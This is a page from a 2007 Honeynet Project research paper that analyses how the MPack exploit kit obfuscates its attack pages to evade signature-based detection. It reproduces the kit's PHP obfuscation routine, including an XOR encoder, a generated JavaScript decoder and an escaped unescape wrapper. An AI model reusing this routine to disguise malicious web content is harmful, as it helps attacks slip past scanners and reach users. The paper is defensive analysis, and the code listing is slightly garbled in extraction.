 THE HONEYNET                         P R O J E C T®             |       KYE paper




OBFUSCATION
Obfuscation is a mechanism to hide attacks from static detection tools, which use signatures to match against a
known malicious string. Obfuscation causes the appearance of the malicious string to change therefore evading
these detection tools. It is a technique we frequently encounter and something that is supported by the IcePack
and MPack tool. With access to the MPack code, we are able to take a deeper look at how obfuscation is applied
and whether there are weaknesses in the obfuscation routine.


Attack pages provided by MPack are obfuscated. The decryption routine executes three time before the attack
page is in a state in which the browser can execute the contained attack code. A sample of the various obfuscation
functions is shown in Figure 8, which leads to an obfuscated attack page as shown in Figure 9. It is obvious that a
simple string matching algorithm would be unable to match on the attack code if this content changes upon every
request.

 00: function encrypt2($content)
 01: {
 02:   $table = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_@";
 03:   $xor = 165;
 04:   $table = array_keys(count_chars($table, 1));
 05:   $i_min = min($table);
 06:   $i_max = max($table);
 07:   for ($c = count($table); $c > 0; $r = mt_rand(0, $c--))
 08:   array_splice($table, $r, $c - $r, array_reverse(array_slice($table, $r, $c - $r)));
 09:   $len = strlen($content);
 10:   $word = $shift = 0;
 11:   for ($i = 0; $i < $len; $i++)
 12:   {$ch = $xor ^ ord($content[$i]);
 13:    $word |= ($ch << $shift);
 14:    $shift = ($shift + 2) % 6;
 15:    $enc .= chr($table[$word & 0x3F]);
 16:    $word >>= 6;
 17:    if (!$shift) { $enc .= chr($table[$word]); $word >>= 6; }}
 18:    if ($shift)
 19:    $enc .= chr($table[$word]);
 20:   $tbl = array_fill($i_min, $i_max - $i_min + 1, 0);
 21:   while (list($k,$v) = each($table))
 22:   $tbl[$v] = $k;
 23:   $tbl = implode(",", $tbl);
 24:   $fi = ",p=0,s=0,w=0, t=Array({$tbl} )";
 25:   $f = "w|=(t[ x.charCodeAt(p++)-{$i_min}])<<s;";
 26:   $f .= "if(s){r+=String.fromCharCode({$xor}^w&255);w>>=8;s-=2}else{s=6}";
 27:   $r = "<script language=JavaScript>";
 28:   $r.= "function dc(x){";
 29:   $r.= "var l=x.length,i,j,r,b=(4096/4){$fi};";
 30:   $r.= "for(j= Math.ceil(l/b);j>0;j--){r=''; for(i=Math.min(l,b);i>0;i--,l--
 {{$f}}document.write(r)}";
 31:   $r.= "}dc("{$enc}")";
 32:   $r.= "</script>";
 33:   $r2 = "document.write(
 unescape('%3C%73%63%72%69%70%74%3E%20%0D%0A%66%75%6E%63%74%69%6F%6E%20%7A%58%28%73%29%0D%0A%7B%20%76%61
 %72%20%73%31%3D%20%75%6E%65%73%63%61%70%65%28%20%73%2E%73%75%62%73%74%72%28%30%2C%20%73%2E%6C%65%6E%67%
 74%68%2D%31%29%29%3B%20%20%76%61%72%20%74%3D%27%27%3B%66%6F%72%28%69%3D%30%3B%69%3C%73%31%2E%6C%65%6E%6
 7%74%68%3B%69%2B%2B%29%20%74%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%20%73%31
 %2E%63%68%61%72%43%6F%64%65%41%74%28%69%29%2D%20%73%2E%73%75%62%73%74%72%28%73%2E%6C%65%6E%67%74%68%2D%
 31%2C%20%31%29%29%3B%20%0D%0A%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%7
 4%29%29%3B%20%7D%0D%0A%3C%2F%73%63%72%69%70%74%3E')); zX('".encodezTxt($content)."');";
 34:   $r2 = "<Script Language='JavaScript'>".$r2."</Script>"; // ['">]
 35:   $r2 = "<script language=javascript>document.write(unescape("" .escape($r2). ""))</script>";
 36:   return $r2;
 47: }



Figure 8 - MPack Obfuscation Routine

                                  The work is licensed under a Creative Commons License.
                                         Copyright © The Honeynet Project, 2007
                                                                                                       Page 12 of 18
 